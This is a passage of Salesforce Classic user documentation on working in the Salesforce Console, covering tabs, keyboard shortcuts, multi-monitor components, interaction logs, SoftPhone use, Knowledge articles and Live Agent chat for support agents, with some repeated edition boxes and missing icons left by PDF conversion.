When you close browser tabs, you lose any open console tabs. If your administrator sets up saved user sessions for a console, when you log back into Salesforce, any of your previously open console tabs and console components automatically appear again. Additionally, if you resize any sidebar components, interaction logs, or close the global search header, those customizations appear again too.

SEE ALSO:

<span id="page-2246-0"></span>[Use a Salesforce Console](#page-2245-1) [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2249-0)

# Salesforce Console Navigation Tab

Use the navigation tab to select an object and view its home page.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **A Console's Navigation Tab**



Each console displays one navigation tab. Your administrator determines the list of objects you can choose from a navigation tab, but if it's turned on for you, you can click **Customize My Tabs** to hide, display, and organize the objects.

Most object home pages selected from a navigation tab display list views, which automatically appear as enhanced lists. A navigation tab doesn't display forecasts, ideas, answers, connections, portals, console, or buttons for customizing your organization.

SEE ALSO:

<span id="page-2247-0"></span>[Salesforce Console Tabs](#page-2245-0) [Use a Salesforce Console](#page-2245-1)

# Guidelines for Working with Salesforce Console Tabs

Learn how you can get the most out of working with a console's primary tabs and subtabs.

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **A Console's Primary Tabs and Subtabs**



(1) A primary tab is the main item to work on, such as an account. (2) A subtab is a related item on a primary tab, such as an account's contact. Salesforce doesn't limit the number of tabs you can display.

When viewing tabs,  $*$  appears on tabs where you haven't saved changes, except for reports, Visualforce pages, or your organization's setup pages. A appears on tabs where you need to fix errors. If your administrator has added external domains to a console's whitelist, tabs can display pages outside of Salesforce. New tabs don't appear when you click a custom button or change a record's type, owner, or territory; instead, the current tab goes to the item you selected.

You can do a variety of things with tabs from the tab bar by clicking  $\blacktriangledown$  and selecting an option, such as closing tabs, refreshing tabs, showing keyboard shortcuts, and more. To rearrange a tab, drag it to a new position along the tab bar. Tabs maintain their status as primary tabs or subtabs, meaning that you can't move primary tabs to the subtabs bar or vice versa. Rearranging tabs isn't available for Internet Explorer® 7.

If your administrator has turned on multi-monitor components, you can pop out primary tabs from your browser and drag them to any

location on your screen to personalize the way you work. Just click **and select Pop out primary tabs**. To return primary tabs to

their original browser, click **v** and select **Pop tabs back into console**.

To copy the URL of a console tab and send it to another user, click  $\blacktriangledown$  and select next to the tab's name. If you're sending the URL to a non-console user, choose to create a standard Salesforce URL from the Link to Share dialog box. Then, press CTRL+C to copy

the URL. To add a new tab to your console in which to paste a URL you've copied, click  $\blacksquare$ . In the text box, press CTRL+V to paste the URL, then click **Go!**. You can paste a console URL or a standard Salesforce URL into a new tab.

To pin a frequently visited primary tab to the tab bar for quick access, click  $\blacktriangledown$  and select . When a tab is pinned, it's moved to the

front of the tab bar and its text is removed to provide more screen space. To unpin a tab, click  $\blacktriangledown$  and select  $\blacktriangleright$ .

To bookmark a favorite or occasionally visited tab for quick access, click  $\blacksquare$  and select  $\blacksquare$ . When a tab is bookmarked, it's moved to

the History component in the footer (formerly named Most Recent Tabs). To remove a bookmarked tab, click  $\bullet$  and select  $\bullet$ , or click **Remove** next to the tab in the History component. See [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2249-0) on page 3654.

Warning: If you click **Cancel** on a newly created item that you haven't saved, the item and its tab are deleted and aren't sent to the Recycle Bin.

Note: If your administrator adds [custom console components](#page-3647-0), additional functionality might be available for you to work with in the sidebars next to tabs.

Tip: To reopen the last tab you closed, press SHIFT+C or click **a** and select **Reopen last-closed tab**. You can reopen up to ten closed tabs.

#### SEE ALSO:

[Salesforce Console Navigation Tab](#page-2246-0) [Salesforce Console Tabs](#page-2245-0) [Use a Salesforce Console](#page-2245-1)

# <span id="page-2249-0"></span>View Bookmarks or Recently Used Tabs in a Salesforce Console

If set up by your administrator, you can quickly access any primary tabs that you've bookmarked or recently used in a console without having to search Salesforce.



Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.

To view any bookmarked or recently used primary tabs, click **History** in the console's footer. Then click the Bookmarks or Recent Tabs column and select a tab. You can get each tab's URL to send it to another user, or remove bookmarks and clear recently used tabs to start from scratch. Next to each recent tab, you can access up to ten subtabs when they're available. Items that don't display as tabs, such as meeting request overlays, don't display in the History footer.

SEE ALSO:

<span id="page-2249-1"></span>[Guidelines for Working with Salesforce Console Tabs](#page-2247-0) [Use a Salesforce Console](#page-2245-1)

# Resize and Minimize Pinned Lists in a Salesforce Console

If an administrator has turned on pinned lists and chosen where they display on screen, you can resize and minimize the lists.

To resize a pinned list, click the right or bottom margin of the list and drag it to the size you want. To minimize a pinned list, click the arrow on the right or bottom margin. To display the list again, click the arrow once more. If you haven't yet selected a record from a list, the list automatically displays full screen.

SEE ALSO: [Use a Salesforce Console](#page-2245-1)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# <span id="page-2250-0"></span>Work with Keyboard Shortcuts in a Salesforce Console

Keyboard shortcuts let you quickly perform actions by pressing keys instead of having to use a mouse.

Keyboard shortcuts can make working with a console more efficient. For example, instead of typing case details and then using a mouse to click **Save**, an administrator can create a shortcut so that you can type case details and press CTRL+S to save cases without switching to your mouse. Only administrators can create or customize shortcuts.

To view an overlay that lists shortcuts for a console, press SHIFT+K or click **a** and select **Show Keyboard Shortcuts**. If a shortcut appears dimmed on the overlay, it hasn't been enabled or it's been customized.

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

#### SEE ALSO:

<span id="page-2250-1"></span>[Default Keyboard Shortcuts for a Salesforce Console](#page-2250-1) [Use a Salesforce Console](#page-2245-1)

# Default Keyboard Shortcuts for a Salesforce Console

These shortcuts are automatically available for a console, and an administrator can customize or turn them off.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost



# SEE ALSO:

[Work with Keyboard Shortcuts in a Salesforce Console](#page-2250-0) [Use a Salesforce Console](#page-2245-1)

# <span id="page-2252-0"></span>Guidelines for Working with Salesforce Console Multi-Monitor Components

Move portions of a console to different areas of your computer screens so that you can view data in ways that help you work best.

After an administrator turns on multi-monitor components, you can pop out and drag primary tabs and Open CTI SoftPhones to other locations on your screens. You can also move the History component, Live Agent chats (but not the footer component), and any custom console components or Force.com Canvas components in a console's footer. To use multi-monitor components, you might need to update your browser's settings to: (1) allow popup windows; (2) open links in windows, not tabs.

To pop out and drag primary tabs, click **a** and select **Pop out primary tabs**. To return primary

tabs to their original browser, click **and select <b>Pop tabs back into console**.

To pop out and drag components in a console's footer, click the items and select  $\boxed{C}$  . To return

items to their original browser, click  $\mathbf{E}$ . To refresh a popped out footer component, right-click on it and choose **Reload** or **Refresh**. When you refresh a popped out footer component, it's returned to the console's footer.

If pinned lists are set up, a playground appears as a blank area next to lists and it says Drag Footer Components Here. Use this area to keep track of Salesforce windows among several applications on your screens.

- $\Gamma$ Important: Popped out items close and lose their positions on your screens when you: (1) log out of Salesforce; (2) click **Setup**; (3) click a link to leave a console; (4) refresh or close your browsers.
	- Note: You can't pop out SoftPhones built with versions 3.0 or 4.0 of the CTI Toolkit.
	- Tip: Any items popped out of the console have blue headings to help you locate them among other windows on your screens.

To use keyboard shortcuts from popped out components, focus on the correct window. For example, if you're focused on a window with the navigation tab, the default shortcut to go to primary tabs, key command P, won't work.

SEE ALSO:

[Use a Salesforce Console](#page-2245-1)

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# <span id="page-2253-0"></span>Add Notes to Records in a Salesforce Console

The interaction log helps you quickly add notes to records on a console's primary tabs.

If you're assigned to an interaction log layout, you can access the log from a console's footer. Logs appear on items that have an Activity History related list, such as accounts and contacts, but not solutions. Logs aren't available for reports, dashboards, Salesforce CRM Content, the Article Management tab, or Visualforce pages.

To show or hide the interaction log, hover over the log's border and click  $\blacktriangle$  or  $\blacktriangleright$ . To resize the interaction log and a detail page, drag the bar in between them. To help you quickly save notes on customers, when a contact appears on a subtab, the contact's name is added to the log's Name. However, you can change the Name before you save a log. When you click **Clear Log** to remove notes or a Subject, any saved notes aren't removed—they're stored on the record's Activity History related list. For easy review and retrieval, all logs are saved as tasks on records' Activity History related list.



Note: Administrators can customize the fields that appear on logs.

Tip: If you use a SoftPhone, click **Add Call Data** to add a call's date and time to the log. When screen popup windows appear from inbound calls, click **End Call** to end the call and save any updates that you've made to the log.

<span id="page-2253-1"></span>SEE ALSO: [Use a Salesforce Console](#page-2245-1)

# View Push Notifications in a Salesforce Console

Push notifications are visual indicators that appear when a record or field you're viewing was changed by others.

After an administrator configures push notifications, visual indicators for record or field changes appear on lists and detail pages. When changes happen, detail pages automatically refresh and show updates, or notifications appear as dialog boxes. Lists display notifications as:

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To view the interaction log:

**•** "Read" on tasks

To save notes in the interaction log:

**•** "Edit" on tasks

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **Push Notifications for Lists**



(1) Yellow when a record changes. (2) Blue if it's the last item you viewed. (3) Bold and italic when a field specified by an administrator changes.

 $\Box$  Note: These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns, tasks, and custom objects.

<span id="page-2254-0"></span>SEE ALSO:

[Use a Salesforce Console](#page-2245-1)

# Use a SoftPhone with a Salesforce Console

A SoftPhone in a console lets you view records related to phone calls, as well as receive, place, and transfer calls.

You can access a SoftPhone if you're assigned to a call center using a CTI adapter built with version 3.0 or 4.0 of the [CTI Toolkit,](#page-2432-0) or if you're using a call center built with [Open CTI.](#page-2431-0)

Click to display a SoftPhone from the footer of a console. Use the interaction log to write notes in call logs. A call log is an activity record that automatically generates when you use a SoftPhone, and it tracks the phone number, caller, date, time, and duration of the call. You can view call logs in the Activity History related list of any record associated with the call..

- Important: Data might not save properly when you: (1) Refresh your browser during a call;  $\bigcap$ (2) use a SoftPhone in multiple browsers simultaneously; (3) switch to a SoftPhone in a browser without a console.
- $\Box$  Note: If you're using a CTI adapter built with version 4.0 of the CTI Toolkit,  $\Box$  displays in the footer even when you're not connected to the adapter.
	- Tip: You can hide the SoftPhone by clicking  $\bullet$ , but you can't move it away from the footer of a console. You can also resize the height of a SoftPhone by dragging the bar on top of it. When you click **End Call**, any updates you've made to the interaction log are saved before the call ends.

SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Call Center Overview](#page-2434-0) [Use a Salesforce Console](#page-2245-1)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### USER PERMISSIONS

To view and use the SoftPhone:

**•** Member of a call center

# <span id="page-2255-0"></span>Find Knowledge Articles in a Salesforce Console

If Salesforce Knowledge and the Knowledge sidebar is set up by an administrator, articles automatically appear when you select a case in a console.

To help you solve cases faster, suggested articles appear in the sidebar as you type details into a case's Subject. Only articles updated within the last 30 days appear, but you can view older articles by specifying a search term or filtering search results. To filter articles by a specific category, language, or validation status, click and choose filter options. To access these filters, validation status and multilingual articles must be enabled . An administrator determines which languages are available for articles. The columns available in the sidebar are New, Article Title, and Most Viewed. You can drag the bar in between the columns to resize them, but you can't add, remove, or rearrange columns.

To find articles to help you solve a case, click , type keywords into Search, and click **Go**. To attach an article to a case, click the checkbox next to the article and click **Attach to Case**. You can only attach an article to a saved case.  $\|\cdot\|$  displays next to an article already attached to a case.

To change the number of articles displayed, click the article count indicator in the lower left corner of the sidebar and choose a setting. You can view 10, 25, 50, 100, or 200 articles at a time. When you change this setting, you return to the first page of the list.

To show or hide the sidebar, hover over the scrollbar and click  $\bullet$  or  $\bullet$ . You can drag the bar in between the articles sidebar and a detail page to resize the width of either one.

SEE ALSO: [Use a Salesforce Console](#page-2245-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

To add Salesforce Knowledge articles to cases:

**•** "Edit" on cases

# <span id="page-2256-0"></span>Live Chat for Support Agents

Welcome to Live Agent for support agents! Live Agent is a comprehensive chat solution that makes it easy for you to support customers.

As a support agent, you assist dozens of customers with their support issues every day. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access all the information you need about your customers in a single workspace. In addition, Salesforce leverages the power of the Service Cloud, giving you access to important tools like a knowledge base and pre-defined support messages, that let you assist your customers and close cases more quickly.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to assist multiple customers at the same time with chat. Let's get started.

#### IN THIS SECTION:

1. [Change Your Live Agent Status](#page-2257-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

2. [Assist Customers with Chat](#page-2258-0)

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

1. [Change Your Live Agent Status](#page-2257-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

2. [Assist Customers with Chat](#page-2258-0)

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

#### SEE ALSO:

[Live Chat for Support Supervisors](#page-2275-0) [Live Chat for Administrators](#page-2455-0) [Permissions for Live Agent Support Agents](#page-2458-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2257-0"></span>Change Your Live Agent Status

Change your Live Agent status to control when you're available to receive new and transferred chats.

In Live Agent, you can set your online status to online, away, or offline. When you exit Live Agent, your status automatically changes to offline and any active chat sessions end.

- **1.** Click the Live Agent footer widget to open the chat monitor.
- **2.** Click the drop-down arrow in the upper right corner of the chat monitor to view your status options.
- **3.** Select your status.

#### IN THIS SECTION:

#### [Live Agent Statuses](#page-2257-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

#### [Live Agent Statuses](#page-2257-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

# <span id="page-2257-1"></span>Live Agent Statuses

Live Agent statuses define how you can interact with customers while you're online, away, or offline.



# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# <span id="page-2258-0"></span>Assist Customers with Chat

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

Of course you can chat with customers using Live Agent, but using Live Agent in the Salesforce console gives you access to several other Service Cloud products that let you assist customers in a comprehensive way.

#### IN THIS SECTION:

#### [Chat with Customers](#page-2260-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details during a Chat](#page-2261-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2262-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2262-1)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Transfer Chats](#page-2263-0)

There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

#### [Send a Chat Conferencing Request](#page-2264-0)

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

#### [Attach Articles to Live Agent Chats](#page-2265-0)

Use the Knowledge One widget to find articles that help solve customer issues during chats.

#### [Attach Records to Chat Transcripts](#page-2266-0)

Search for or create records to attach to a chat transcript as you chat with customers.

#### [Request Help with a Chat](#page-2267-0)

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

#### [Block Unwanted Chat Customers](#page-2267-1)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2268-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

#### [View Customer Records](#page-2268-1)

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

#### [Chat with Customers](#page-2260-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details during a Chat](#page-2261-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2262-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2262-1)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Transfer Chats](#page-2263-0)

There are several ways you can transfer chats to agents. Transfer a chat session to a specific agent, send a transfer request to all available agents with a particular skill, or send a transfer request to all agents who are associated with a particular chat button.

#### [Send a Chat Conferencing Request](#page-2264-0)

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.

#### [Attach Articles to Live Agent Chats](#page-2265-0)

Use the Knowledge One widget to find articles that help solve customer issues during chats.

#### [Attach Records to Chat Transcripts](#page-2266-0)

Search for or create records to attach to a chat transcript as you chat with customers.

#### [Request Help with a Chat](#page-2267-0)

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

#### [Block Unwanted Chat Customers](#page-2267-1)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2268-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

#### [View Customer Records](#page-2268-1)

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

# <span id="page-2260-0"></span>Chat with Customers

Accept incoming chat requests to begin chatting with customers.

When you receive a new chat or transfer request, the pending request appears in your chat monitor. You can see the deployment or website the chat came from, the customer's name (if it's available), and the number of minutes the request has been waiting to be answered.

You can chat with several customers at the same time. Each chat sessions opens in a separate primary tab.

- **1.** In the chat monitor, click **Accept** on the chat request. The chat log opens in a new primary tab.
- **2.** Type your message to the customer in the message field.
- **3.** Click **Send** or hit ENTER on your keyboard to send your message to the customer.
- **4.** Click **End Chat** when you're done assisting the cusstomer.

If the customer ends the chat first, a notice appears in the chat log.

#### SEE ALSO:

[Send Quick Text Messages in Chats](#page-2262-0) [Attach Articles to Live Agent Chats](#page-2265-0) [Transfer Chats](#page-2263-0) [Transfer Files During a Chat](#page-2262-1) [Attach Records to Chat Transcripts](#page-2266-0) [End a Chat Session](#page-2268-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

